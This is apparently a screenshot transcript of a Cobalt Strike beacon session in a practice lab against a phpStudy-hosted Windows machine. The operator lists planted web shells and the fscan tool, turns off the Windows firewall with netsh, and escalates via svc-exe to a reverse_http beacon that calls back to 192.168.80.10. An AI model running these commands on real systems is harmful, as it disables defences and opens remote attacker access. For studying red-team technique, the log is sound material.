 external internal listener user computer note process
192.168.80.128 192.168.80.128 webshell SYSTEM * STU1 rundll32.exe
192.168.80.128 192.168.80.128 webshell Administrator * STU1 shell.exe
日志X 监听器X Beacon 192.168.80.128@4044 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 35 bytes
[*] Listing: C:\phpStudy\WWW\
Size Type Last Modified Name
---- ---- ------------- ----
dir 10/13/2019 16:39:26 phpMyAdmin
dir 10/13/2019 17:01:07 yxcms
2mb fil 10/13/2019 17:05:39 beifen.rar
6mb fil 07/16/2024 12:26:25 fscan.exe
5mb fil 07/16/2024 12:44:52 fscan32.exe
20kb fil 02/27/2014 23:02:21 l.php
23b fil 05/09/2013 20:56:36 phpinfo.php
17kb fil 07/17/2024 11:04:58 shell.exe
571b fil 07/16/2024 11:34:36 shell.php
beacon> shell netsh advfirewall set allprofiles state off
[*] Tasked beacon to run: netsh advfirewall set allprofiles state off
[+] host called home, sent: 74 bytes
[+] received output:
确定。
beacon> elevate svc-exe webshell
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.80.10:1028) via Service Control Manager (\\127.0.0.1\ADMIN$\579728f.exe)
[+] host called home, sent: 289418 bytes
[+] received output:
Started service 579728f on .